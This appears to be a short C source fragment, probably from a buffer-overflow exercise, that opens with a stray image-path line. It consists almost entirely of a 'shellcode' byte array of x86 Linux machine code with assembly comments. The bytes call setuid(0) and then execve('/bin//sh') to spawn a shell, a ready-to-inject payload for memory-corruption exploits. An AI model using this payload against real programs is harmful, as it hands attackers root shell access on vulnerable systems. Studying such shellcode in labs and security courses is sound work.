 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;